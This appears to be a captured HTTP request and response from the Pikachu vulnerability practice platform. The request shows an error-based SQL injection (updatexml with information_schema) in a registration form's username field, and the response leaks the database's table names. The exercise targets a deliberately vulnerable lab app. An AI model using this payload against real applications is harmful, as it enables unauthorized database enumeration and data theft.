 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.132.200:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 212
Origin: http://192.168.132.200:8000
Connection: close
Referer: http://192.168.132.200:8000/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9qnd07j0gorge9mntqlt63tl86
Upgrade-Insecure-Requests: 1
username=a' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1) or'&password=123456&sex=aa&phonenum=aa&email=aa&add=aa&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo,member,message,users,x'